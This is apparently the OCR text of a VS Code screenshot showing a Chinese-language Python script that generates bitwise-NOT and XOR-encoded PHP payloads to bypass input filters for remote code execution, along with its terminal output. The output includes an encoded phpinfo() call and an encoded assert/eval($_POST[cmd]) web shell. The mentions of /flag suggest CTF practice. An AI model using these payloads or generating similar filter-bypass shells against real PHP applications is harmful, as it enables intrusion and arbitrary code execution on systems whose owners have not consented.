 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 取反绕过RCE生成脚本.py - Visual Studio Code [管理员]
取反绕过RCE生成脚本.py 异或绕过RCE生成脚本.py 异或绕过RCE生成脚本2.py
C: > Users > lun > Desktop > python测试用脚本 > 取反绕过RCE生成脚本.py > ...
1 num_strings = int(input("请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: "))
2 results = []
3
4 for i in range(1, num_strings + 1):
5 user_input = input(f"请输入第{i}个字符串: ")
6 byte_str = user_input.encode('utf-8')
7 result_str = '(~' + '%' + '%'.join(['%02X' % (255 - byte) for byte in byte_str]) + ')'
8
9 # 判断用户输入是否为phpinfo，如果是则加上括号
10 if user_input == "phpinfo":
11 result_str += '()'
12
13 results.append(result_str)
14
15 final_result = ''.join(results)
16 print(final_result+';')
17
问题 输出 调试控制台 终端 JUPYTER 注释
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: 1
请输入第1个字符串: phpinfo
(~%8F%97%8F%96%91%99%90)();
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
输入函数名例如system：system
输入函数例如ls：Traceback (most recent call last):
File "c:\Users\lun\Desktop\python测试用脚本\异或绕过RCE生成脚本.py", line 31, in <module>
myb=input("输入函数例如ls：") #参数
KeyboardInterrupt
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本2.py
输入异或的字符串例如"phpinfo": phpinfo
((%8f%97%8f%96%91%99%90)^(%ff%ff%ff%ff%ff%ff%ff))();
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RCE生成脚本.py
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: 2
请输入第1个字符串: assert
请输入第2个字符串: (eval($_POST[cmd]))
(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
PS C:\Users\lun>